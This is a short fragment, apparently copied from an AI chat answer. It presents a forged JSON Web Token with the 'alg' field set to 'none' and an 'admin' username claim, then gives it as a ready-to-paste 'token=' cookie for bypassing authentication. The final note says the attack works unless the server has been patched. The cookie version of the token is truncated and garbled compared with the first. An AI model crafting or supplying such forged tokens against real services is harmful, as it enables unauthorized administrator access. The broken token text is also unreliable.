 ✅ Final crafted token (no signature):
Copy Edit
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ4MDc2ODkwfQ.
🍪 Full cookie (if the cookie name is token):
ini Copy Edit
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ4MDc2ODkw
If this doesn't work, the server probably does not al "alg": "none" anymore (patched)